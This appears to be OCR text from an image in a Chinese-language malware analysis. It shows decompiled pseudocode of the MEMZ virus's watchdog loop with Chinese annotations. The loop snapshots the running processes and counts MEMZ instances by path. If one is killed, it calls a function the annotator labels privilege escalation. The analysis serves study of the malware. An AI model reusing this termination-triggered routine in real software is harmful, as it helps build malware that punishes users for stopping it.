 14 v7 = 0;
15 lpString1 = (LPCSTR)LocalAlloc(0x40u, 0x200u);// 堆中分配指定大小的空间
16 v1 = GetCurrentProcess(); // 获取进程句柄
获取MEMZ进程路
17 GetProcessImageFileNameA((int)v1, (int)lpString1, 512);// 获取进程路径
18 Sleep(1000u); // sleep 1s
19 while ( 1 ) // 死循环
20 {
21 v2 = CreateToolhelp32Snapshot(2u, 0);
22 pe.dwSize = 556;
23 Process32FirstW(v2, &pe);
24 v3 = lpString1;
遍历进程快照，获取进程路径
25 v4 = 0;
26 do
27 {
28 hObject = OpenProcess(0x400u, 0, pe.th32ProcessID);
29 lpString2 = (LPCSTR)LocalAlloc(0x40u, 0x200u);
30 GetProcessImageFileNameA((int)hObject, (int)lpString2, 512);// 获取进程路径
31 if ( !lstrcmpA(v3, lpString2) ) // 判断是否是病毒路径
32 ++v4;
统计MEMZ进程数量（程序开始创建了6个MEMZ进程）
33 CloseHandle(hObject);
34 LocalFree((HLOCAL)lpString2);
35 }
36 while ( Process32NextW(v2, &pe) );
37 CloseHandle(v2);
38 if ( v4 < v7 )
39 sub_401021((int)&savedregs); // 提权函数
40 v7 = v4;
41 Sleep(0xAu);
42 }
v4存储当前MEMZ进程数量，v7存储上一个循环的数量，若v4<v7，执行401021
43 }